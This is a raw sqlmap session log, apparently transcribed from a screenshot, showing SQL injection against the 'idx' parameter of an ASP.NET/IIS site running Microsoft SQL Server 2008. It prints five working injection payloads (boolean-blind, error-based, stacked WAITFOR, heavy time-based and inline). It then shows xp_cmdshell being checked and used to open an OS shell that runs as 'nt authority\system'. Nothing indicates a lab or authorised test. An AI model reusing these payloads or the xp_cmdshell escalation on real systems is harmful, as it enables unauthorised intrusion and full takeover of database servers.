 [12:49:22] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[12:49:23] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: idx (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: idx=10080 AND 4701=4701&dt=&bhkrsl=&mhkadv=

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: idx=10080 AND 8973=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)
+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8973=8973) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)))&dt=&bhkrsl=&mhkadv=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: idx=10080; WAITFOR DELAY '0:0:5'--&dt=&bhkrsl=&mhkadv=

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: idx=-3083 OR 3508=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)&dt=&bhkrsl=&mhkadv=

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: idx=(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (9155=9155) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+C
HAR(112)+CHAR(122)+CHAR(113))&dt=&bhkrsl=&mhkadv=
---
[12:49:23] [INFO] testing Microsoft SQL Server
[12:49:23] [INFO] confirming Microsoft SQL Server
[12:49:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:49:24] [INFO] retrieved: F:\\Program Files\\Microsoft SQL Server\\MSSQL10.MS
SQLSERVER\\MSSQL\\Log\\ERRORLOG
[12:49:24] [INFO] testing if current user is DBA
[12:49:24] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[12:49:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:50:45] [INFO] xp_cmdshell extended procedure is available
[12:50:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:50:47] [INFO] adjusting time delay to 3 seconds due to good response times
[12:50:49] [INFO] testing if xp_cmdshell extended procedure is usable
[12:50:52] [INFO] the SQL query used returns 1 entries
[12:50:55] [INFO] xp_cmdshell extended procedure is usable
[12:50:55] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[12:50:55] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[12:51:01] [INFO] the SQL query used returns 1 entries
[12:51:01] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell>